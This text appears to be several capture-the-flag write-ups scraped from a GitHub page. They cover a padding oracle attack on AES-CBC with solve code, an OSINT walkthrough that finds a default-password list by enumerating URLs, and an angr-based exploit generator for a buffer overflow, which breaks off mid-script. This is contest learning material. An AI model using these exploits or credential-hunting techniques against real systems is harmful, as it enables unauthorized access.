</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[REVERSE]Crackme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>[REVERSE]Rocca_pia.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Delphi
**Category**: Crypto \**Points**: 998 (18 solves) \**Author**: Sohamster
## Challenge
Help me forge a token quickly.
`nc crypto.utctf.live 4356`
**Hint**: The server is not lagging.
## Overview
No source code provided, so let's just try connecting:```$ nc crypto.utctf.live 4356Welcome to the secure flag vault.Only authorized users can retrieve the flag.Just encrypt the following challenge in bytes with the secret key.Use AES-256-CBC with PKCS7 padding. The first 16 bytes should be the IV.Submit it in hex encoded form.For security reasons, only 12289 tries are permitted.Challenge: 80cb208eb56643d4c41c995fb011766dab696872715c1ef75aa42ca09364cc69
Uh-oh. Someone is trying to shut down the system.The connection will close in 29 seconds.
29 seconds remain. 12289 tries left.Please submit authorization token.00Decryption failed.```
## Solution
This is a padding oracle attack on AES-CBC.The challenge we have to encrypt is 32 bytes, so we have to forge 3 blocks.
I don't really feel like doing a detailed write-up since there are already many[resources](https://robertheaton.com/2013/07/29/padding-oracle-attack/) onpadding oracle attacks.
As always, this image is helpful in understanding what's going on:
We use the padding oracle to determine the immediate states where theciphertext is XOR'd with the plaintext, and use that to control the decryption.Since we also control the IV, we have full control over all blocks.
The only real twist to this challenge was the time limit. Sending requestsone-by-one would take too long, so a trick I learned was to just send 256messages at once and parse the output in bulk.
Most of the work was done in this function I wrote:```pythondef find_imm_chr(iv: bytes, front_ct: bytes, imms: bytes, rnd: int): payloads = [] desired = len(imms) + 1 # The desired padding char
""" Example: ??\x03\x03 Then \x03\03 is the front_padding """ front_padding = cun.long_to_bytes(desired) * len(imms)
for i in range(256): b = cun.long_to_bytes(i)
# imm ^ forged = desired # imm ^ desired = forged forged_tail = pwn.xor(imms, front_padding) tail = b + forged_tail ct = b"\x00" * (16 - len(tail)) + tail
payload = iv + ct + front_ct payloads.append(payload.hex())
payload = "\n".join(payloads) io.sendlineafter("Please submit authorization token.", payload)
win = False for i in range(256): io.recvline() res = io.recvline().strip() if res == b"Invalid challenge provided.": print(f"[+] Got {i} for round {rnd}") # i ^ imm = desired # i ^ desired = imm imms = cun.long_to_bytes(i ^ desired) + imms win = True io.recvline() io.recvline()
if not win: raise ValueError("Failed to forge char, maybe padding was already there?") else: return imms```
To solve for multiple blocks, I did:```pythondef find_imms_block(front_ct): """ Find block of the immediate state using the padding oracle. """ iv = b"\x00" * 16 imms = b"" for rnd in range(16): imms = find_imm_chr(iv, front_ct, imms, rnd)
return imms
iv = b"\x00" * 16blocks = [os.urandom(16)]
# Forge the 3rd padding blockfront_ct = blocks[0]imms = find_imms_block(front_ct)block = pwn.xor(imms, b"\x10" * 16)blocks = [block] + blocksprint(blocks)
# Forge the 2nd block (upper 16 bytes of challenge)front_ct = blocks[0]imms = find_imms_block(front_ct)block = pwn.xor(imms, challenge[16:])blocks = [block] + blocksprint(blocks)
# Forge the 1st block (lower 16 bytes of challenge)front_ct = blocks[0]imms = find_imms_block(front_ct)block = pwn.xor(imms, challenge[:16])blocks = [block] + blocksprint(blocks)```
Full script is in `solve.py`. I also wrote a local server in `aes.py` fortesting.
Output:```$ python3 solve.py[+] Opening connection to crypto.utctf.live on port 4356: Done[+] Got challenge 6ba2cc1f88a3ebc42f0aec850ab4583f86c5e05679e36854bedca1d97ecc4177[+] Got 136 for round 0[+] Got 48 for round 1[+] Got 52 for round 2[+] Got 104 for round 3[+] Got 12 for round 4[+] Got 129 for round 5[+] Got 82 for round 6[+] Got 123 for round 7[+] Got 198 for round 8[+] Got 202 for round 9[+] Got 153 for round 10[+] Got 192 for round 11[+] Got 173 for round 12[+] Got 232 for round 13[+] Got 231 for round 14[+] Got 188 for round 15[b'\xbc\xf8\xf6\xb0\xdc\x82\xd0\xdfcE\x97\x19|\'"\x99', b'@\x1d1\x02\xf5\xebB\xce\xd8\xc7\xb7\xd4\xf0\xfd\xb2G'][+] Got 186 for round 0[+] Got 5 for round 1[+] Got 41 for round 2[+] Got 30 for round 3[+] Got 29 for round 4[+] Got 205 for round 5[+] Got 161 for round 6[+] Got 195 for round 7[+] Got 246 for round 8[+] Got 37 for round 9[+] Got 120 for round 10[+] Got 136 for round 11[+] Got 146 for round 12[+] Got 247 for round 13[+] Got 68 for round 14[+] Got 119 for round 15[b'\xe1\x8e\x19\xc9\xfd\x90G\xabuzj\xc1d\xe6F\xcc', b'\xbc\xf8\xf6\xb0\xdc\x82\xd0\xdfcE\x97\x19|\'"\x99', b'@\x1d1\x02\xf5\xebB\xce\xd8\xc7\xb7\xd4\xf0\xfd\xb2G'][+] Got 235 for round 0[+] Got 164 for round 1[+] Got 221 for round 2[+] Got 232 for round 3[+] Got 64 for round 4[+] Got 245 for round 5[+] Got 213 for round 6[+] Got 248 for round 7[+] Got 70 for round 8[+] Got 218 for round 9[+] Got 241 for round 10[+] Got 73 for round 11[+] Got 119 for round 12[+] Got 105 for round 13[+] Got 63 for round 14[+] Got 219 for round 15[b'\xa0\x92\xabe\xcdY;\x8b\xdf\xd8\x1f\xc0\xe6j\xfe\xd5', b'\xe1\x8e\x19\xc9\xfd\x90G\xabuzj\xc1d\xe6F\xcc', b'\xbc\xf8\xf6\xb0\xdc\x82\xd0\xdfcE\x97\x19|\'"\x99', b'@\x1d1\x02\xf5\xebB\xce\xd8\xc7\xb7\xd4\xf0\xfd\xb2G']a092ab65cd593b8bdfd81fc0e66afed5e18e19c9fd9047ab757a6ac164e646ccbcf8f6b0dc82d0df634597197c272299401d3102f5eb42ced8c7b7d4f0fdb247[*] Switching to interactive mode
The flag is utflag{oracle_padded_oops}[*] Got EOF while reading in interactive$``` |
# Lyra
## The brief
```This is Stage 1 of Path 5 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Use open-source intelligence to track down information on Lyra.
With the flag of this challenge, you should also find details you can use in later challenges.```
## Finding Lyra
How can we find her? Well using the previous list again:

So we are looking for a `Lyra Patte`. Orion was on twitter, maybe I can find her there as well?

Great! Now what does she have here?

Is there maybe some sort of vulnerability or disclosure on their site? Time to check it out! `https://constellations.page/constellations-documents/1/`

At first glance this is an extremely boring document. All we have are `Hiring Guidelines`. But wait! Is that really all? Take a look at the URL: ```https://constellations.page/constellations-documents/1/
constellations-documents => Folder
/1/ => 1st file
```Maybe there's more than one? This can be easily checked by swapping 1 for 2:

It works! Now just to find the page with a flag (fuzzing can be used, but this is easily done just manually. Check if there is a document 10. No? Try less, let's say 8, etc.):```https://constellations.page/constellations-documents/5/
CONSTELLATIONS Default Account PasswordsINTERNAL: this should not be shared outside of the orgPersonnel Names
User accounts following the naming convention of lowercase firstname.
orionpavogusvelaherculesleolyragemini
Default Passwordsflag{bd869e6193c27308d2fd3ad4b427e8c3}starstarallstarsstarstruckstarshinestarskypopstarsstarship....```Nice! We have the flag... but this looks oddly similliar to a wordlist... maybe we can use it later. |
# AEG
**Category**: Pwn \**Points**: 992 (30 solves) \**Author**: hukc
## Challenge
I got tired of writing problems and just made a script to do it.
Note: Your script may require several runs due to null-byte issues
`nc pwn.utctf.live 9997`
## Overview
Let's try connecting and see what happens:```$ nc pwn.utctf.live 9997You will be given 10 randomly generated binaries.You have 60 seconds to solve each one.Press enter when you're ready for the first binary.
00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............00000010: 0200 3e00 0100 0000 6005 4000 0000 0000 ..>.....`[email protected]: 4000 0000 0000 0000 901c 0000 0000 0000 @..................00002420: 0000 0000 0000 0000 c818 0000 0000 0000 ................00002430: b902 0000 0000 0000 0000 0000 0000 0000 ................00002440: 0100 0000 0000 0000 0000 0000 0000 0000 ................
You have 60 seconds to provide input:```
Cool, so basically we have to automatically generate an exploit.We can parse the hexdump into a binary using `xxd -r 0.hex > 0`
Opening it up in Ghidra, the program is pretty simple:```cvoid vuln(char *input) { char buf[44]; encode1(input); encode2(input); encode3(input); encode4(input); encode5(input); encode6(input); encode7(input); memcpy(buf, input, strlen(input)); return;}
int main() { char buf [64]; fgets(buf, 64, stdin); vuln(buf); return 0;}
void win() { exit(100);}```
There's a buffer overflow `vuln`: Our input is 64 bytes but it uses `memcpy` tomove our input into a 44 byte buffer.
Our goal is to call the `win` function and we should be able to overwrite thereturn address stored on the stack, but we have to deal with the `encode`functions that modify our input.
```cvoid encode1(char *s) { for (int i = 0; i < 64; ++i) { s[i] = s[i] ^ 0x85; }}
void encode2(char *s) { char local_58; char local_50; char local_48; char local_40; char local_38; char local_30; char local_28; char local_20; int j; int i;
i = 0; while (i < 0x10) { j = 0; while (j < 4) { (&local_58)[i * 4 + j] = s[j + *(int *)(grouping1 + (long)i * 4) * 4]; j = j + 1; } i = i + 1; } *(undefined8 *)s = _local_58; *(undefined8 *)(s + 8) = _local_50; *(undefined8 *)(s + 0x10) = _local_48; *(undefined8 *)(s + 0x18) = _local_40; *(undefined8 *)(s + 0x20) = _local_38; *(undefined8 *)(s + 0x28) = _local_30; *(undefined8 *)(s + 0x30) = _local_28; *(undefined8 *)(s + 0x38) = _local_20; return;}
...```
It would be a pain to write a custom script to reverse each of these `encode`functions, so let's use [angr](http://angr.io/) instead.
## Solution
This was my first time using angr, so I started by skimming the docs. I alsofound a few examples of similar automatic exploit generation challenges (withsolvers!) [here](https://docs.angr.io/examples#exploitation).
After getting a basic understanding of angr, I tried running it in angr to seewhat would happen.
```$ python3 -m venv env$ source env/bin/activate$ pip install angr```
```python$ python3Python 3.8.5 (default, Jan 27 2021, 15:41:15)[GCC 9.3.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> import angr>>> filename = "sample/0">>> proj = angr.Project(filename, auto_load_libs=False)>>> state = proj.factory.entry_state(stdin=angr.SimFile)>>> sm = proj.factory.simulation_manager(state)>>> sm.run()WARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | The program is accessing memory or registers with an unspecified value. This could indicate unwanted behavior.WARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | angr will cope with this by generating an unconstrained symbolic variable and continuing. You can resolve this by:WARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | 1) setting a value to the initial stateWARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | 2) adding the state option ZERO_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to make unknown regions hold nullWARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | 3) adding the state option SYMBOL_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to suppress these messages.WARNING | 2021-03-15 14:12:11,909 | angr.storage.memory_mixins.default_filler_mixin | Filling memory at 0x7fffffffffeff70 with 8 unconstrained bytes referenced from 0x700008 (strlen+0x0 in extern-address space (0x8))WARNING | 2021-03-15 14:12:17,164 | angr.storage.memory_mixins.default_filler_mixin | Filling memory at 0x7fffffffffefee0 with 44 unconstrained bytes referenced from 0x700020 (memcpy+0x0 in extern-address space (0x20))WARNING | 2021-03-15 14:12:20,590 | angr.engines.successors | Exit state has over 256 possible solutions. Likely unconstrained; skipping. <BV64 0x0 .. Reverse((if (strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:31] .. strlen_4_64[31:0]) == 0x3b then (248 + (<...>[423:422] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[415:414] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[23:22] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[303:302] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[295:294] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[287:286] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[55:54] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[207:206] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[199:198] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[191:190] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[311:310] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[495:494] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[487:486] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[479:478] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[439:438] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[271:270] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[263:262] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[255:254] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[119:118] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[399:398] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[391:390] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[383:382] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[471:470] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[239:238] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[231:230] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[223:222] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[151:150] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[47:46] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[39:38] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[31:30] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[279:278] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[143:142] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[135:134] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[127:126] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[183:182] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[79:78] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[71:70] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[63:62] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[247:246] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[335:334] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[327:326] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[319:318] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[87:86] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[175:174] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[167:166] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[159:158] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[375:374] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[463:462] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[455:454] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[447:446] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[215:214] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[111:110] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[103:102] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[95:94] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[343:342] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[15:14] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 248 + (<...>[7:6] .. ~<...> .. ~<...> .. ~<...> .. ~<...>) .. 55 .. 248 + (<...>[407:406] .. ~<...> .. ~<...> .. ~<...> .. ~<...>)) else ((if <...> == <...> then (<...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...> .. <...>) else (<...> .. <...>))[471:8] .. 64))[23:0])><SimulationManager with 1 unconstrained>```
Woah, looks like we got some results: The program terminated with 1unconstrained state.An unconstrained state occurs when we take control of the instructionpointer, hence the "unconstrained" state of execution (we can go towherever we want).
Let's inspect the program counter (i.e. instruction pointer):
```python>>> exploitable_state = sm.unconstrained[0]>>> exploitable_state.regs.pc<BV64 0x0 .. (if strlen_4_64[31:0] == 0x3b && strlen_4_64[31:31] == 0 then 248 + (file_0_stdin_0_2_504{UNINITIALIZED}[407:406] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[405:403] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[402:402] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[401:401] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[400:400]) else 64) .. (if strlen_4_64[31:0] == 0x3b && strlen_4_64[31:31] == 0 || strlen_4_64[31:0] == 0x3a && strlen_4_64[31:31] == 0 then 55 else 10) .. (if strlen_4_64[31:0] == 0x3b && strlen_4_64[31:31] == 0 || strlen_4_64[31:0] == 0x3a && strlen_4_64[31:31] == 0 || strlen_4_64[31:0] == 0x39 && strlen_4_64[31:31] == 0 then 248 + (file_0_stdin_0_2_504{UNINITIALIZED}[7:6] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[5:3] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[2:2] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[1:1] .. ~file_0_stdin_0_2_504{UNINITIALIZED}[0:0]) else 79)>```
Cool! We can actually see a bunch of symbolic transformations that were appliedto our input! That means all we need to do is use angr's solver engine to determine which input will set `exploitable_state.regs.pc` to the address of `win`.
Here's my script:```pythonimport angrimport claripyimport sys
def main(filename): proj = angr.Project(filename, auto_load_libs=False)
# There's an fgets in main that reads 64 bytes from stdin. payload = [claripy.BVS(f"byte_{i}", 8) for i in range(64)] payload_ast = claripy.Concat(*payload + [claripy.BVV(b'\n')])
st = proj.factory.full_init_state( args=[filename], add_options=angr.options.unicorn, stdin=payload_ast )
# There aren't really any branches in the program, so let's just run it # until it terminates or reaches an unconstrained state. # --- # An unconstrained state occurs when we take control of the instruction # pointer, hence the "unconstrained" state of execution (we can go to # wherever we want). sm = proj.factory.simulation_manager(st, save_unconstrained=True) sm.run()
# Take the first exploitable state that controls instruction pointer (for # this problem there's only one). ep = sm.unconstrained[0] pc = ep.regs.pc
# Use the constraints solver to find a payload that sets $rip to the win # address, then save the payload to a file. win = proj.loader.find_symbol("win") ep.add_constraints(ep.regs.pc == win.linked_addr) payload_real = ep.solver.eval(payload_ast, cast_to=bytes) open(f"{filename}.exp", "wb").write(payload_real) print(f"[+] Wrote payload to {filename}.exp")
if __name__ == '__main__': main(sys.argv[1])```
Now let's test it:```$ python3 aeg.py sample/0...[+] Wrote payload to sample/0.exp
$ ./sample/0 < sample/0.exp
$ echo $?100```
That means the program exited with status code `100`, which means that the`win` function was called! Now all that's left is to wrap this in a pwntoolsscript to interact with the challenge server:
> Note: For some reason I couldn't get pwntools and angr to work in the same> Python virtualenv, so I had to do an ugly workaround.
```pythonimport pwnimport subprocess
def aeg(i: int): """ Run aeg.py in virtualenv with angr installed, since pwntools and angr seem to have dependency conflicts >:( """ filename = f"bins/{i}" cmd = f"./env/bin/python aeg.py {filename}" print(subprocess.check_output(cmd, shell=True)) return open(f"bins/{i}.exp", "rb").read()
pwn.context.log_level = "debug"io = pwn.remote("pwn.utctf.live", 9997)io.sendlineafter("Press enter when you're ready for the first binary.", "")
